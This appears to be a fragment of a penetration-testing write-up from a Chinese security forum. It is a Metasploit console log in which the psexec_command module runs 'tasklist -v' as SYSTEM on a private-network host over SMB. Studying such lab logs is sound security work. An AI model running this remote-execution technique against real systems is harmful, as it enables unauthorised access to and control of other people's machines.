 msf5 auxiliary(admin/smb/psexec_command) > set COMMAND "tasklist -v"
COMMAND => tasklist -v
msf5 auxiliary(admin/smb/psexec_command) > exploit
[+] 192.168.93.20:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.93.20:445 - checking if the file is unlocked
[*] 192.168.93.20:445 - Getting the command output...
[*] 192.168.93.20:445 - Executing cleanup...
[+] 192.168.93.20:445 - Cleanup was successful
[+] 192.168.93.20:445 - Command completed successfully!
[*] 192.168.93.20:445 - Output for "tasklist -v":
Image Name PID Session Name Session# Mem Usage Status User Name
========================= ======== ================ =========== ============ =============== ====================
=====================
System Idle Process 0 Services 0 24 K Unknown NT AUTHORITY\SYSTEM
白帽hub
先知社区